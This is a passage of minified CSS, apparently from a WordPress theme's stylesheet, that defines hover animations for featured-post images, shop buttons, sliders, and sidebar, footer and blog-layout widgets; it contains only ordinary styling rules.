.post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.4); opacity:0}.post_featured.hover_icon:hover .mask,.post_layout_portfolio .post_featured.with_thumb:hover .mask{opacity:1}.post_featured.hover_icon img,.post_featured.hover_icons img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_icon:hover img,.post_featured.hover_icons:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute; z-index:5; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{display:inline-block; font-size:1.7143em; cursor:pointer; opacity:0; margin:-3.3333rem 0 0 -3.333rem; position:absolute; z-index:10; top:50%; left:50%; -webkit-transform:scale(0.3,0.3); -ms-transform:scale(0.3,0.3); transform:scale(0.3,0.3); -webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; width:6.6667rem; height:6.6667rem; line-height:6.6667rem; text-align:center; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.post_featured.hover_icon .icons a{font-size:3em}.post_featured.hover_icons .icons a{margin-left:-2.25em}.post_featured.hover_icons .icons a + a{margin-left:0.25em; -webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1); -webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a + a{-webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_zoom:before{content:' '; position:absolute; z-index:5; top:50%; left:50%; width:100px; height:100px; margin:-50px 0 0 -50px; border:2px solid #fff; background-color:rgba(0,0,0,0.15); -webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_zoom:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_zoom .icons{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block; font-size:18px; width:32px; height:32px; line-height:32px; text-align:center; color:#fff; position:relative; left:-50px; opacity:0; -webkit-border-radius:3px; -ms-border-radius:3px; border-radius:3px; -webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom .icons a + a{margin-left:8px; left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff; background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0; opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_dots:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_dots .icons{position:absolute; z-index:6; top:0; left:0; right:0; bottom:0}.post_featured.hover_dots .icons span{display:inline-block; opacity:0; position:absolute; z-index:5; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:6px; height:6px; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_dots:hover .icons span{opacity:1; display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span + span + span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block; top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1); -ms-transform:translate(-50%,-50%) scale(1,1); transform:translate(-50%,-50%) scale(1,1); opacity:1}.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative; overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute; top:0; left:0; right:0; bottom:0; width:100%; overflow:hidden; text-align:center; display:block; margin:0; opacity:1; font-size:1em; -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition:none; -ms-transition:none; transition:none; -webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400; font-size:1.5em; line-height:1.4em; margin:0; text-transform:uppercase; text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0; position:relative; padding:0.5em 1em; text-align:center}.post_featured.hover_border .post_info .post_descr{display:none !important}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:-webkit-transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease; -ms-transition:-ms-transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease; transition:transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em; display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_fade:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_fade .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:15px; margin-top:100%; opacity:0}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important; opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative; margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px; margin:30px 30px 15px !important; overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" "; position:absolute; bottom:0; left:0; width:100%; height:2px; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; -webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide>img{max-width:none; width:calc(100% + 20px); -webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover>img{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px; opacity:0; -webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1; -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute; bottom:0; left:0; width:100%; margin:0}.post_featured.hover_pull .mask{opacity:0.3}.post_featured.hover_pull:hover .mask{opacity:1}.post_featured.hover_pull:hover>img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px; -webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); margin:0; padding:0 10px 0 20px}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' '; position:absolute; top:10px; right:10px; bottom:10px; left:10px; -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease; pointer-events:none}.post_featured.hover_border .post_info:before{border-top:1px solid #fff; border-bottom:1px solid #fff; -webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff; border-right:1px solid #fff; -webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:20px}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover>img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0; position:relative; text-align:center; margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em; padding:0 10%; -webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_descr{padding:0; -webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:' '; display:block; margin:0.5em 0 0 0}.post_featured.hover_shop{position:relative; display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop .icons a{display:inline-block; pointer-events:all; font-size:1.2632em !important; padding:0 !important; letter-spacing:0 !important; cursor:pointer; text-align:center; border:3px solid #ddd !important; opacity:0; margin-left:-1.76em; position:absolute; z-index:10; top:50%; left:50%; width:2.5em; height:2.5em; line-height:2.5em !important; -webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important; -webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -webkit-transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a.product_out_stock:not(.product_type_external){display:none !important}.product-category .post_featured.hover_shop .icons a,.post_featured.hover_shop .icons a.product_out_stock:not(.product_type_external) + a{margin-left:0; -webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.post_featured.hover_shop .icons a + a,.post_featured.hover_shop .icons a + a + a{margin-left:1.76em; -webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:"fontello" !important; font-weight:400 !important; content:'\e93d' !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important; padding:0 !important; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute; top:25%; left:25%; -webkit-transform:translate(-50%,-50%) rotate(-45deg); -ms-transform:translate(-50%,-50%) rotate(-45deg); transform:translate(-50%,-50%) rotate(-45deg); font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1; -webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -ms-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -webkit-transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a + a,.post_item:hover .post_featured.hover_shop .icons a + a + a,.post_featured.hover_shop:hover .icons a + a,.post_featured.hover_shop:hover .icons a + a + a{-webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop_buttons{position:relative; display:block; overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute; z-index:10; bottom:-5em; left:0; font-size:1em !important; letter-spacing:0 !important; display:block; text-transform:none !important; width:50%; text-align:center; padding:0.5em 1em !important; pointer-events:all; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_shop_buttons .icons a + a,.post_featured.hover_shop_buttons .icons a + a + a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:"fontello" !important; font-weight:400 !important; content:'\e93d' !important; margin-right:0.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:'\e8b5' !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons .icons a.product_out_stock + a{width:100%; left:0 !important}.ua_edge .sc_services_hover .sc_services_item{perspective:0px}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"]{display:block; width:100%; padding:0}.trx_addons_columns_wrap{margin-right:-50px}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:50px}.trx_addons_accent_bg{background-size:100% 10px; background-color:transparent; background-position:0 calc(100% - 0.1em); transition:background-size 0.25s cubic-bezier(0.785,0.135,0.15,0.86) 0s; padding:0; display:inline; background-repeat:no-repeat; box-sizing:border-box}u{text-decoration:none}u a{background-size:100% 9px; background-color:transparent; background-position:0 calc(100% - 0.1em); transition:background-size 0.25s cubic-bezier(0.785,0.135,0.15,0.86) 0s; padding:0 0 2px; display:inline; background-repeat:no-repeat; box-sizing:border-box; will-change:transform}u a:hover{background-size:100% 100%}.trx_addons_tooltip:before{font-size:1rem; white-space:nowrap; padding:5px}.trx_addons_dropcap{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0; width:2.2885em; height:2.2885em; line-height:2.2885em; margin:.1em 0.8em 0 0}ul[class*="trx_addons_list_custom"]>li:before{content:''; width:3px; height:3px; position:absolute; display:inline-block; z-index:1; top:10px; left:-1em; line-height:inherit; background-color:yellow}.menu_style_right .trx_addons_scroll_to_top{left:2em; right:auto}.trx_addons_scroll_to_top{width:40px; height:40px; line-height:40px; bottom:28px}.menu_style_right .sc_stack_section_fixed{right:6rem !important}.menu_style_left .sc_stack_section_fixed{left:6rem !important}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.header_position_under:not(.mobile_layout) .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}.content .search_wrap{max-width:50%; margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 3em 1em 1em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto; right:0; top:0; padding:0 1em}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:8px; height:8px; line-height:8px; text-align:center}.swiper-pagination-bullet{transition:0.3s all ease}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_outside .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:"fontello"}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\e939'}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\e93a'}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:'\e929'}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large),.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),.footer_wrap .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,.footer_wrap .slider_container.slider_multi .slide_title,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.2em; line-height:1.2em; margin-bottom:6px}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,.footer_wrap .slider_container.slider_multi .slide_date,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px; line-height:16px}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{vertical-align:top; margin-top:0.5em !important; margin-bottom:0.5em !important}.footer_wrap .sc_layouts_item .widget{margin-top:0 !important; margin-bottom:0 !important}.widget_categories_list[class*="column-"] [class*="column-"],.sidebar .widget_categories_list [class*="column-"]{width:100%; float:none; overflow:hidden}.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],.sidebar .widget_categories_list [class*="column-"] + [class*="column-"]{margin-top:0.5em}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image{display:inline-block; width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block; width:32px; vertical-align:middle}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%; height:auto}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block; vertical-align:middle; width:70%; margin:0; font-size:1em; text-align:left; text-transform:none; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.widget_contacts .contacts_info .contacts_left,.widget_contacts .contacts_info .contacts_right{white-space:normal}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto; margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small{height:164px}.sidebar .sc_recent_news .post_item .post_title,.footer_wrap .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer_wrap .sc_recent_news .post_item .post_content{font-size:0.8667em; line-height:1.3846em}.sc_recent_news .mejs-controls{padding:0}.sc_blogger .post_featured + .post_header{max-width:none; padding:0; display:block}.sc_blogger .sc_blogger_slider.slider_outer_pagination_pos_bottom{padding-bottom:4.6em}.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title{font-size:1.15em; line-height:1.5em; font-weight:400}.sc_blogger.sc_blogger_default.sc_blogger_default_classic_2 .sc_item_featured [class*="post_info_"]{padding:0.8em 0.9em}.sc_item_featured [class*="post_info_"] .post_meta_categories{font-size:13px}.sc_blogger_news_magazine .sc_blogger_grid_wrap[class*="sc_blogger_grid_columns_"] .sc_blogger_item_default_classic.sc_blogger_item.sc_blogger_item_image_position_top{width:50%}.sc_blogger_news_magazine .sc_blogger_grid_wrap[class*="sc_blogger_grid_columns_"] .sc_blogger_item.sc_blogger_item_list{width:21%; border-bottom:none}.sc_blogger_news_magazine .sc_blogger_item.sc_blogger_item_list .sc_blogger_item_content{display:flex; flex-direction:column-reverse; margin-top:22px}.sc_blogger_news_magazine .sc_blogger_item.sc_blogger_item_list .sc_blogger_item_content .sc_blogger_item_title{margin-top:10px}.sc_blogger_news_magazine .sc_blogger_item_default_classic.sc_blogger_item .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:33px}.sc_blogger_news_magazine .sc_blogger_item_default_classic.sc_blogger_item .sc_blogger_item_content{display:flex; flex-direction:column}.sc_blogger_news_magazine .sc_blogger_item_default_classic.sc_blogger_item .sc_blogger_item_content .sc_blogger_item_title{order:2; font-size:32px; line-height:40px; font-weight:300; margin-top:10px}.sc_blogger_news_magazine .sc_blogger_item_default_classic.sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta{order:1}.sc_blogger_news_magazine .sc_blogger_item_default_classic.sc_blogger_item .sc_blogger_item_content .sc_blogger_item_excerpt{order:3; margin-top:11px}.sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top{margin-top:0; padding-top:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1270px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:635px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:423.3333333333px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:846.6666666667px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:317.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:952.5px}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:"fontello"}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:'\e8fd'}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:'\e8fa'}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e8f5'}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em; margin-bottom:2em}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:33px; text-align:left}.sc_icons_clear.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.1rem; text-align:left}.footer_wrap .sc_icons_size_small .sc_icons_icon:before,.footer_wrap .sc_icons_size_small .sc_icons_icon>span:before{font-size:12px; line-height:20px !important}.footer_wrap .sc_icons_item_description{font-size:15px; line-height:22px; font-weight:400}.footer_wrap .sc_icons_modern.sc_icons_size_small .sc_icons_item_details{padding-left:1.5em; min-height:1.5em}.footer_wrap .sc_button_simple{font-size:15px; line-height:1.1em; font-weight:400; -webkit-transition:all 0s ease; -ms-transition:all 0s ease; transition:all 0s ease}.footer_wrap .sc_button_simple:before,.footer_wrap .sc_button_simple:after{top:3px; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.footer_wrap .menu li + li{margin-top:5px}.sc_icons_item_description{font-size:24px; line-height:30px; 